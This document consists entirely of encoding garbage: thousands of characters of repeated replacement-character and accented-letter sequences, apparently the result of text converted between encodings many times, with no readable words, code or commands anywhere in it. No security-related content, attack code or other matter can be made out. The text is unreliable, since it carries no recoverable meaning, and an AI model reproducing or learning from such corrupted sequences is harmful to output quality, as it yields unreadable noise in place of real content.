Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â